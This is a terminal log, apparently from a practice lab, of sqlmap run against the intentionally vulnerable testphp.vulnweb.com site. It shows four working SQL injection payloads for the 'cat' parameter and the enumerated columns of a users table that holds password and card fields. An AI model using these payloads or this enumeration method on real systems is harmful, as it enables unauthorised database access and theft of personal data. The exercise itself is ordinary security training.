 (swathi㉿kali)-[~]
$ sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=1 -T users acuart --columns
{1.6.1.1#dev}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's resp
onsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for an
y misuse or damage caused by this program
[*] starting @ 20:03:22 /2022-01-12/
[20:03:22] [INFO] resuming back-end DBMS 'mysql'
[20:03:22] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cat (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: cat=1 AND 6358=6358
Type: error-based
Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: cat=1 AND GTID_SUBSET(CONCAT(0x716b6b7171,(SELECT (ELT(2264=2264,1))),0x717a716b71),2264)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: cat=1 AND (SELECT 5872 FROM (SELECT(SLEEP(5)))iwnV)
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: cat=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x716b6b7171,0x49566e5947737874555770646f76716b6
852755063697a4b76776d4a786e63415a4545536d6a595a,0x717a716b71),NULL,NULL,NULL-- -
---
[20:03:23] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL >= 5.6
[20:03:23] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) columns
[20:03:23] [INFO] fetching current database
[20:03:23] [INFO] fetching columns for table 'users' in database 'acuart'
Database: acuart
Table: users
[8 columns]
+---------+--------------+
| Column | Type |
+---------+--------------+
| address | mediumtext |
| cart | varchar(100) |
| cc | varchar(100) |
| email | varchar(100) |
| name | varchar(100) |
| pass | varchar(100) |
| phone | varchar(100) |
| uname | varchar(100) |
+---------+--------------+
[20:03:23] [INFO] fetched data logged to text files under '/home/swathi/.local/share/sqlmap/output/testphp.vulnweb.com'
[*] ending @ 20:03:23 /2022-01-12/